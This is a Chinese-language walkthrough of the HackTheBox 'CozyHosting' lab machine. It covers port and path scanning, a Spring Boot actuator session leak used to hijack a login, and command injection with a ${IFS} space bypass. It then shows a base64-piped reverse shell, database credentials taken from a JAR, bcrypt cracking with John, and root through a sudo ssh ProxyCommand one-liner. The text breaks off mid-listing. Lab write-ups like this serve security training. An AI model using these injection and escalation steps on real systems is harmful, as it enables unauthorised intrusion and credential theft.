CozyHosting是HTB上简单难度的机器,命令执行漏洞到拿到初始Shell耗时较长。
靶场信息 完成CozyHosting需要的一些技术:
CMS漏洞利用
命令执行常见限制绕过
Jar文件反编译
postgresql数据库基础知识
信息收集 端口扫描 Nmap端口扫描:
kali @kali ~> nmap -p- -n --min-rate 3000 -T4 10.10.11.230 Starting Nmap 7 .94 SVN ( https://nmap.org ) at 2023 -12 -14 08 :11 ESTWarning : 10.10.11.230 giving up on port because retransmission cap hit (6 ).Nmap scan report for 10.10.11.230 Host is up (0 .27 s latency).Not shown: 65506 closed tcp ports (conn-refused), 27 filtered tcp ports (no-response)PORT STATE SERVICE22 /tcp open ssh80 /tcp open httpNmap done: 1 IP address (1 host up) scanned in 27 .65 seconds
直接访问80端口,会跳转到cozyhosting.htb域名,在/etc/hosts文件中添加记录:10.10.11.230 cozyhosting.htb
初始权限 基础探测 访问WEB首页,查看到一个登录界面:
web常见路径扫描:
kali@kali ~> ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u http://cozyhosting.htb/FUZZ /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://cozyhosting.htb/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200 -299 ,301,302,307,401,403,405,500 ________________________________________________ admin [Status: 401 , Size: 97 , Words: 1 , Lines: 1 , Duration: 287ms ]error [Status: 500 , Size: 73 , Words: 1 , Lines: 1 , Duration: 872ms ]index [Status: 200 , Size: 12706 , Words: 4263 , Lines: 285 , Duration: 303ms ]login [Status: 200 , Size: 4431 , Words: 1718 , Lines: 97 , Duration: 306ms ]logout [Status: 204 , Size: 0 , Words: 1 , Lines: 1 , Duration: 297ms ]render/https://www.google.com [Status: 200 , Size: 0 , Words: 1 , Lines: 1 , Duration: 333ms ]:: Progress: [4723 /4723 ] :: Job [1 /1 ] :: 111 req/sec :: Duration: [0 :00:43 ] :: Errors: 0 ::
信息泄露 根据页面的报错信息,显示这是一个Spring Boot的应用系统,存在未授权访问的漏洞。
参考如下文章:
通过URI:/actuator/health成功查看到系统的健康信息:
[!TIP]/actuator/health这个接口?
比较重要的一些信息泄露URI如下:
/actuator/mappings:给出了应用完整的路由信息,对其他URI用途进行说明/actuator/sessions:给出了应用的Session信息executessh:看名字是执行SSH命令的接口
在Session信息中,得知另一个用户kanderson的信息,通过修改HTTP请求头部,可以伪造成该用户,登录后台。
登录后台 管理后台界面:
页面下方的输入主机名和用户名信息,会通过executessh发送请求。
请求的原始报文如下:
POST /executessh HTTP/1.1 Host : cozyhosting.htbContent-Length : 39Cache-Control : max-age=0Upgrade-Insecure-Requests : 1Origin : http://cozyhosting.htbContent-Type : application/x-www-form-urlencodedUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.Accept-Encoding : gzip, deflate, brAccept-Language : en-US,en;q=0.9Cookie : JSESSIONID=B33453AD63BD4BFA3BE894B18E2CC666Connection : closehost =10.10 .14.157 &username=kali
测试当host为locahost或127.0.0.1时,会报错;username字段存在命令注入但不能包含空格 。
空格的限制可以使用${IFS}绕过。
本机搭建WEB服务,测试命令执行输出:
反弹shell 反弹shell命令在Reverse Shell Generator 在线生成,大多数命令都不成功。
这里比较合理地反弹shell是什么方式?
最后使用python3的反弹shell命令,采用echo base64编码后命令|base64 -d |bash的方式执行,成功拿下反弹shell。
用户权限 linpeas as app 照例使用linpeas进行信息收集:
╔══════════╣ Operative system ╚ https:// book.hacktricks.xyz/linux-hardening/ privilege-escalation Linux version 5.15 .0 -82 -generic (buildd@lcy02-amd64-027 ) (gcc (Ubuntu 11.4 .0 -1 ubuntu1~22.04 ) 11.4 .0 , GNU ld (GNU Binutils for Ubuntu) 2.38 ) Distributor ID: Ubuntu Description: Ubuntu 22.04 .3 LTS Release: 22.04 Codename: jammy app 1063 1.9 11.7 3666228 471444 ? Ssl 05 :59 9 :55 /usr/ bin/java -jar cloudhosting-0.0 .1 .jar postgres 1109 0.0 0.7 218316 30340 ? Ss 05 :59 0 :01 /usr/ lib/postgresql/ 14 /bin/ postgres -D /var/ lib/postgresql/ 14 /main -c config_file=/ etc/postgresql/ 14 /main/ postgresql.conf ╔══════════╣ Active Ports ╚ https:// book.hacktricks.xyz/linux-hardening/ privilege-escalation tcp 0 0 127.0 .0.1 :5432 0.0 .0.0 :* LISTEN - tcp 0 0 127.0 .0.53 :53 0.0 .0.0 :* LISTEN - tcp 0 0 0.0 .0.0 :22 0.0 .0.0 :* LISTEN - tcp 0 0 0.0 .0.0 :80 0.0 .0.0 :* LISTEN - tcp6 0 0 127.0 .0.1 :8080 :::* LISTEN 1063 /java tcp6 0 0 :::22 :::* LISTEN - lrwxrwxrwx 1 root root 34 May 9 2023 /etc/ nginx/sites-enabled/ default -> /etc/ nginx/sites-available/ default server { listen 80 ; return 301 http:// cozyhosting.htb; } server { listen 80 ; server_name cozyhosting.htb; location / { proxy_pass http:// localhost:8080 ; } } ╔══════════╣ Modified interesting files in the last 5 mins (limit 100 ) /tmp/ hsperfdata_app/1063 /tmp/ a.sh/var/ log/nginx/ access.log/var/ log/nginx/ error.log/var/ log/laurel/ audit.log.1 /var/ log/laurel/ audit.log/var/ log/syslog/var/ log/kern.log/var/ log/auth.log/var/ log/journal/ 957 c1fc37d0245a8b74c896884a2ae36/user-1003 .journal/var/ log/journal/ 957 c1fc37d0245a8b74c896884a2ae36/system.journal/var/ log/journal/ 957 c1fc37d0245a8b74c896884a2ae36/user-1001 .journal/var/ log/postgresql/ postgresql-14 -main.log
这里面我感兴趣的是怎么登录Postgresql数据库,按照以往做题思路,基本用户信息都在数据库里。
一番查找、直接连接都未能登录数据库,猜测内容在cloudhosting-0.0.1.jar文件中。
从Jar包提取信息 在网络情况良好的前提下,可以直接把cloudhosting-0.0.1.jar文件下载下来,再使用jdax或者jd-gui进行反编译。
但到靶机的网络情况很差,约60MB的文件,不知道要下多久。
实际采取的方式是拷贝cloudhosting-0.0.1.jar至临时目录,直接解压缩,对题目相关的文件夹再次压缩、下载到本地进行反编译。
数据库信息在配置文件application.properties中:
server.address =127.0 .0.1 server.servlet.session.timeout =5 mmanagement.endpoints.web.exposure.include =health,beans,env,sessions,mappingsmanagement.endpoint.sessions.enabled = true spring.datasource.driver-class-name =org.postgresql.Driverspring.jpa.database-platform =org.hibernate.dialect.PostgreSQLDialectspring.jpa.hibernate.ddl-auto =nonespring.jpa.database =POSTGRESQLspring.datasource.platform =postgresspring.datasource.url =jdbc:postgresql://localhost:5432 /cozyhostingspring.datasource.username =postgresspring.datasource.password =Vg&nvzAQ7XxR
postgresql 连接数据库,并导出用户密码:
postgres=# \l List of databases Name | Owner | Encoding | Collate | Ctype | Access privileges cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres + | | | | | postgres=CTc/postgres template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres + | | | | | postgres=CTc/postgres (4 rows ) postgres=# \c cozyhosting Password : SSL connection (protocol: TLSv1.3 , cipher: TLS_AES_256_GCM_SHA384, bits: 256 , compression: off ) You are now connected to database "cozyhosting" as user "postgres". cozyhosting=# \dt List of relations Schema | Name | Type | Owner public | hosts | table | postgres public | users | table | postgres (2 rows ) cozyhosting=# select * from users cozyhosting-# cozyhosting-# ; name | password | role kanderson | $2 a$10 $E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User admin | $2 a$10 $SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin (2 rows )
使用John对密码进行爆破:
kali@kali ~/D/H/M/CozyHosting> john userpass.txt -w=/usr/share /wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt Using default input encoding : UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32 /64 X3]) Cost 1 (iteration count) is 1024 for all loaded hashesWill run 4 OpenMP threads Press 'q' or Ctrl-C to abort , almost any other key for status manchesterunited (admin ) 1 g 0 :00 :00 :12 DONE (2023 -12 -14 10 :20 ) 0.07836 g/s 220.0 p/s 220.0 c/s 220.0 C/s catcat..keyboardUse the "--show" option to display all of the cracked passwords reliably Session completed.
得到josh用户密码是manchesterunited。
root权限 知道用户密码的前提下直接看sudo权限,很轻易地在GTFObins里找到提权方法 ,完成提权:
josh@cozyhosting :~ $ sudo -l [sudo] password for josh: Matching Defaults entries for josh on localhost: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin \:/snap/bin , use_pty User josh may run the following commands on localhost: (root) /usr/bin/ssh * josh@cozyhosting :~ $ sudo ssh -o ProxyCommand =';sh 0<&2 1>&2' x root.txt 7 db5ea9d7a36d407913561a39cf437d3
疑问分析 为什么使用ffuf没有扫描到/actuator/health这个接口? 进一步确认后发现,扫描字典里并没有这个目录🤣。
如下目录包含这个URI:
kali@kali ~> grep -il actuator /usr/ share/wordlists/ seclists/Discovery/ Web-Content/* 2>/ dev/null|xargs ls -alh|sort -rw-r--r-- 1 root root 1.1 M Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/combined_words.txt -rw-r--r-- 1 root root 1.1 M Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/raft-large-words.txt -rw-r--r-- 1 root root 13 M Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/directory-list-lowercase-2.3 -big.txt -rw-r--r-- 1 root root 15 M Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/directory-list-2.3 -big.txt -rw-r--r-- 1 root root 16 M Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/combined_directories.txt -rw-r--r-- 1 root root 1.9 K Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/spring-boot.txt -rw-r--r-- 1 root root 40 K Nov 23 13 :02 